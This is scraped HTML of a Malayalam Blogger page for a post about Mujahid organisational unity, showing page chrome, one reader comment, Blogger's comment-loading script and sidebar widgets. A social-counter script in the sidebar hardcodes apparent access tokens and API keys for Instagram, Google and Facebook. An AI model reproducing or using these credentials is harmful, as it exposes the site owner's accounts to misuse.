<a class='twi-art' href='http://twitter.com/share?url=https://www.malayaali.com/2018/12/Mujahid-Unity.html&title=മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.malayaali.com/2018/12/Mujahid-Unity.html&title=മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.malayaali.com/2018/12/Mujahid-Unity.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiKLq8Czhlou-8680CbFoosm3Zpe9rRwv2fNRZTktwKJuT1Di2_HsWdn9uTySZKu_w_vHooP9ndS58Sv1O5KAE8iNVQkFJErcLy_6MWF_QCTk5Wj7ba2XJq4SoNQNrnTsbhv43UzZ4Bkw/s400/Mujahid+aikyam.jpg&description=     ഐക്യ പ്രഖ്യാപനത്തിന്റെ ഏതാനും ദിവസം മുൻപ്, 2016 ഡിസംബർ ആദ്യത്തിലായിരുന്നുവത്. രാവിലെ പ്രിയ സുഹൃത്ത് മൻസൂറലി ചെമ്മാടിന്റെ ഒരു ഫോൺ കാൾ. “...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.malayaali.com/2018/12/Mujahid-Unity.html&title=മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.malayaali.com/2018/12/Mujahid-Unity.html' text='മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു!'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=മുജാഹിദ് ഐക്യം: ഭവിഷത്തുകൾ അന്നേ പ്രകടിപ്പിച്ചിരുന്നു! >> https://www.malayaali.com/2018/12/Mujahid-Unity.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.malayaali.com/2018/12/Vanitha-Mathil.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04028234140062446240' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='author profile'>
<span itemprop='name'>Malayali Peringode</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.malayaali.com/2018/12/Mujahid-Unity.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.malayaali.com/2018/12/Mujahid-Unity.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-17T13:32:00+05:30'>Monday, December 17, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-87826721'>
<a href='https://www.blogger.com/post-edit.g?blogID=7566118641788525569&postID=876731573241066292&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=876731573241066292&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=876731573241066292&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=876731573241066292&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=876731573241066292&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=876731573241066292&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
സ&#3394;ചനകള&#3405;&#8205; :
<a href='https://www.malayaali.com/search/label/Hussain%20Madavoor' rel='tag'>Hussain Madavoor</a>,
<a href='https://www.malayaali.com/search/label/KNM' rel='tag'>KNM</a>,
<a href='https://www.malayaali.com/search/label/Mujahid' rel='tag'>Mujahid</a>,
<a href='https://www.malayaali.com/search/label/Unity' rel='tag'>Unity</a>,
<a href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%82' rel='tag'>ഐക&#3405;യ&#3330;</a>,
<a href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D' rel='tag'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2585677918060144786"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ZI3Jl2nubC2lhY48gza17BvNFuRb_USSKiUAAH40r5v6FXf5oHSpptZPdCOEn8P7Aw4NiRO8jPxqmxSTSa1NRNKAUEqaIvk_q_Bd8Qe75hq_Oiq4QOfD5usP2aJ-6w/s45-c/IMG_3291.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07550012822579406915" rel="nofollow">എ&#3330; എ&#3330;  വ&#3399;ങ&#3405;ങര </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.malayaali.com/2018/12/Mujahid-Unity.html?showComment=1571498679023#c2585677918060144786">October 19, 2019 at 8:54&#8239;PM</a></span></div><p class="comment-content"> ന&#3391;രവധ&#3391;യ&#3390;ള&#3393;കൾ അനവധ&#3391;തവണ ഓര&#3403; ന&#3399;ത&#3390;ക&#3405;കള&#3398;യ&#3393;&#3330; വ&#3405;യക&#3405;ത&#3391;പരമ&#3390;യ&#3393;&#3330;, അല&#3405;ല&#3390;ത&#3398;യ&#3393;&#3330; ഇപ&#3405;പ&#3403;ൾ സ&#3330;ഭവ&#3391;ച&#3405;ച&#3393;ക&#3402;ണ&#3405;ട&#3391;ര&#3391;ക&#3405;ക&#3393;ന&#3405;ന ചത&#3391;പ&#3405;രയ&#3403;ഗങ&#3405;ങള&#3398; ക&#3393;റ&#3391;ച&#3405;ച&#3405; മ&#3393;ന&#3405;നറ&#3391;യ&#3391;പ&#3405;പ&#3405; ക&#3402;ട&#3393;ത&#3405;ത&#3391;ര&#3393;ന&#3405;ന&#3393;. ഒര&#3393; വ&#3391;ശ&#3405;വ&#3390;സ&#3391;യ&#3398; ഒര&#3399; മ&#3390;ളത&#3405;ത&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; ഒന&#3405;ന&#3391;ലധ&#3391;ക&#3330; തവണ പ&#3390;മ&#3405;പ&#3393;കട&#3391;ക&#3405;ക&#3391;ല&#3405;ല എന&#3405;നത&#3405;, നമ&#3393;ക&#3405;ക&#3405; പലത&#3393;&#3330; പഠ&#3391;ക&#3405;ക&#3390;ന&#3393;&#3330; പലര&#3398;യ&#3393;&#3330; അവര&#3393;ട&#3398; ജന&#3405;മസ&#3405;വഭ&#3390;വ&#3330; മറക&#3405;ക&#3390;ത&#3391;ര&#3391;ക&#3405;ക&#3390;ന&#3393;&#3330; അത&#3405;യ&#3390;വശ&#3405;യമ&#3390;യ&#3391;ര&#3393;ന&#3405;ന&#3393;. ഐക&#3405;യ ത&#3392;ര&#3393;മ&#3390;ന&#3330; അറ&#3391;യ&#3391;ക&#3405;ക&#3390;ൻ വ&#3391;ള&#3391;ച&#3405;ച&#3393;ച&#3399;ർത&#3405;ത ഐഎസ&#3405;&#8204;എ&#3330;, എ&#3330;&#8204;എസ&#3405;&#8204;എ&#3330; ക&#3415;ൺസ&#3391;ൽ ശര&#3391;ക&#3405;ക&#3393;&#3330; അവസ&#3390;ന&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3403;? പ&#3393;ലര&#3393;&#3330; വര&#3398; ന&#3392;ണ&#3405;ട&#3391;ട&#3405;ട&#3393;&#3330; അന&#3405;ന&#3405; പലച&#3403;ദ&#3405;യങ&#3405;ങൾക&#3405;ക&#3393;&#3330; ത&#3395;പ&#3405;ത&#3391;കരമ&#3390;യ മറ&#3393;പട&#3391; നൽക&#3390;ൻ കഴ&#3391;ഞ&#3405;ഞ&#3391;ര&#3393;ന&#3405;ന&#3393;വ&#3403;...? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2585677918060144786">Reply</a><span class="item-control blog-admin blog-admin pid-26708469"><a target="_self" href="https://www.blogger.com/comment/delete/7566118641788525569/2585677918060144786">Delete</a></span></span></div><div class="comment-replies"><div id="c2585677918060144786-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2585677918060144786-ra" class="thread-chrome thread-expanded"><div></div><div id="c2585677918060144786-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2585677918060144786">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2585677918060144786-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="876731573241066292"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7566118641788525569?po=876731573241066292&hl=en&saa=85391&origin=https://www.malayaali.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.malayaali.com/2018/12/Vanitha-Mathil.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.malayaali.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.malayaali.com/feeds/876731573241066292/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Football</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #54a8d0;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" vk_1c225="subscribed" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<style>
#bungkus_social{color:white;background-color:#f9f9f9;margin:10px}#bungkus_social .item{padding:12px;font-size:11px;border-radius:5px;float:left;margin:0 10px 10px 0;background:grey;text-align:center;min-width:90px;min-height:130px;border-bottom:10px solid rgba(0,0,0,.15);text-transform:uppercase}#bungkus_social .item.facebook{background:#3a5795}#bungkus_social .item.instagram{background:#517fa4}#bungkus_social .item.google{background:#dd4b39}#bungkus_social .item.youtube{background:#b31217}#bungkus_social .item.pinterest{background:#cb2027}#bungkus_social .item.twitter{background:#00a5e5}#bungkus_social .item i{border-radius:100%;background:#2c1c1c1a;width:38%;margin:0 auto}#bungkus_social .item i,#bungkus_social .item .count{padding:10px;display:block;font-size:30px}#bungkus_social .item .count{font-weight:600}#total,#total_k{padding:10px;font-weight:bold;font-size:20px}#total:before,#total_k:before{content:'Total Fans:';font-weight:normal}#bungkus_social .item{color:#fff}@media screen and (max-width:265px){#bungkus_social .item{width:100%;padding:0}#bungkus_social .item i{background:transparent}}
</style>
<div id="bungkus_social">
    <a class="item twitter"><i class="fa fa-twitter"></i><span class="count"></span>Followers</a>
    <a class="item facebook"><i class="fa fa-facebook"></i><span class="count"></span>Likes</a>
    <a class="item instagram"><i class="fa fa-instagram"></i><span class="count"> </span>Followers</a>
    <a class="item google"><i class="fa fa-google-plus"></i><span class="count"></span>Followers</a>
    <a class="item youtube"><i class="fa fa-youtube"></i><span class="count"></span>Subscribers</a>
    <a class="item pinterest"><i class="fa fa-pinterest"></i><span class="count"></span>Followers</a>
</div>
<script type='text/javascript' src='https://rawgit.com/mastamvan/backup/master/social_counter.js'></script>
<script>
    $('#bungkus_social').SocialCounter({
        //Get Usernames
        facebook_user: 'MalayaaliPGD',
        instagram_user: 'malayaaali',
        google_plus_id: '115921480411070263114',
        youtube_user: 'UCsHtkYaonS5r2oJ8ibv0GiA',
        pinterest_user: '#',
        twitter_user: 'malayaali',
        //Get Access Tokens,keys,client_ids
        instagram_token: '1466232857.b8ae3c3.de2526f6c4a04c329bcc4d3d91f5aea0',
        google_plus_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
        facebook_token: '1627334644211864|3_tGe7MNSzumVcKxMyJUTqZAlz4',
        youtube_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
    });
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2020/04/MyLockDown.html' target='_blank'>
<img alt='എന്റെ ലോക്ഡൗൺ കാല ജീവിതം | മലയാളി പെരിങ്ങോട്' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitoediJtxYFTvLiL50zbfDDbm7m0YN98O_xQ1UroSEOmKzi1MGx44RTq8Evgbq5zWSTCGApTNpZX9uQtLvBmXfrPyAEeCDmmI9tENb0JOQ6gFpgA-pTwYzOR10b7obmoLPvAuzKlxidR4/w72-h72-p-k-no-nu/20200108_080641.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2020/04/MyLockDown.html'>എന&#3405;റ&#3398; ല&#3403;ക&#3405;ഡ&#3415;ൺ ക&#3390;ല ജ&#3392;വ&#3391;ത&#3330; | മലയ&#3390;ള&#3391; പ&#3398;ര&#3391;ങ&#3405;ങ&#3403;ട&#3405;</a></div>
<div class='item-snippet'>     ല&#3403;ക&#3405;ഡ&#3415;ൺ ആയത&#3391;ന&#3390;ൽ ജ&#3403;ല&#3391;യ&#3391;ല&#3405;ല&#3390;ത&#3398; ബ&#3403;റട&#3391;ച&#3405;ച&#3393;&#3330; വ&#3391;ഷമ&#3391;ച&#3405;ച&#3393;&#3330; ഇര&#3391;ക&#3405;ക&#3393;ന&#3405;ന പ&#3403;സ&#3405;റ&#3405;റ&#3393;കള&#3393;&#3330; ട&#3405;ര&#3403;ള&#3393;കള&#3393;&#3330; ന&#3391;രവധ&#3391; ക&#3390;ണ&#3393;കയ&#3393;ണ&#3405;ട&#3390;യ&#3391;. ല&#3403;ക&#3405;ഡ&#3415;ണ&#3393;&#3330; #ക&#3402;റ&#3403;ണയ&#3393;&#3330;, #ക&#3403;വ&#3391;ഡ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2013/05/from-Postmortem-table.html' target='_blank'>
<img alt='പോസ്റ്റുമോർട്ടം ടേബിളിൽ നിന്ന് ജീവിതത്തിലേക്ക് തിരികെ വന്നൊരാൾ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePnRV9XFSS-Hm5aob1r90hmc3UYdpuZxIv62rW_frvU0hcw99kE8P6m68tjqVjea5IhpP30-wmkzMP6uvi30W35aQe2Do05kGu0tZhgsV_mv5B5B-Jqdigk50VVKSjYOrUmXJSeXl6C8/w72-h72-p-k-no-nu/fb-com-MalayaliPeringode001.jpg'/>
</a>
</div>
